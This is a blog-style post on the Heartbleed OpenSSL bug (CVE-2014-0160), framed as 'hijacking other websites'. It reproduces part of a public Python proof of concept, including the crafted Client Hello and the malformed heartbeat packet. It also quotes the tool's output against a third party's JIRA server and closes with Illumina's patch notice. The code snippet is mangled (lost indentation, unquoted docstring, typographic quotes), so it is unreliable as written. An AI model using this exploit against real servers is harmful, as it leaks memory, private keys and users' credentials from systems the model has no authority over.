
Hijacking Other Websites Using CVE-2014-0160 - Code and Demo
1. Python code available in this link and snippet of code is posted below. You will find other examples in the comment section of the link.
`
#!/usr/bin/env python2
Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford
(jspenguin@jspenguin.org)
The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage=’%prog server [options]’, description=’Test for SSL heartbeat vulnerability (CVE-2014-0160)’)
options.add_option(‘-p’, ‘–port’, type=’int’, default=443, help=’TCP port to test (default: 443)’)
options.add_option(‘-s’, ‘–starttls’, action=’store_true’, default=False, help=’Check STARTTLS’)
options.add_option(‘-d’, ‘–debug’, action=’store_true’, default=False, help=’Enable debug output’)
def h2bin(x):
return x.replace(‘ ‘, ‘’).replace(‘\n’, ‘’).decode(‘hex’)
hello = h2bin(‘’’
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
’’’)
hb = h2bin(‘’’
18 03 02 00 03
01 40 00
’’’)`
2. Matthew Sullivan’s blog gives a step-by-step demonstration of how to hijack other sites. Others in the comment section tried his method and were successful.
As of this morning, the most widely-shared proof-of-concept is this simple Python script: https://gist.github.com/takeshixx/10107280. With this script, anyone in the world can dump a bit of RAM from a vulnerable server.
Lets have a look at the output of this utility against a vulnerable server running the JIRA ticket tracking system. The hex output has been removed to improve readability.
[matt@laptop ~]# python heartbleed.py jira.XXXXXXXXXXX.com
Connecting…
Sending Client Hello…
Waiting for Server Hello…
3. In this link you can check whether your site or other sites you access using password are protected. We tested Illumina Basespace.

We contacted Illumina with above concerns and they sent us this Security Update.
Security Update Concerning OpenSSL Heartbleed
We take the security of your data very seriously at Illumina. As one of many safeguarding measures, BaseSpace uses encryption software to ensure the privacy and security of both your user login information and your sequencing data as it travels from Illuminas sequencing instruments into our cloud environment.
Recently, a security threat with a common encryption library that is widely used by many websites (including BaseSpace) was found to have a major vulnerability in it. The security threat was published on April 7th, 2014 for the OpenSSL library (CVE-2014-0160 ) and quickly came to our attention. The vulnerability, nicknamed Heartbleed, had the potential to allow an attacker to steal private keys or other sensitive information that is normally encrypted via SSL. The nickname came about because of the way an attacker could gain access to a servers memory through the OpenSSL specific heartbeat protocol.
Once we assessed the situation we quickly worked with our platform vendor and internal teams to ensure the following was completed:
All affected servers were patched with the updated/non-affected version of OpenSSL. This was completed less than 24 hours after the announcement.
All of our public facing SSL certificates were replaced. All of the old SSL certificates are now being revoked.
All login sessions older than 24 hours were automatically invalidated.
We have no information that knowledge of this vulnerability was used against BaseSpace or its users. However, as with all websites that have updated their OpenSSL libraries, we encourage everyone to change their BaseSpace password. You should also check your notification history for any suspicious activity.
4. and if all of the above methods fail, learn from a Khan Academy dude.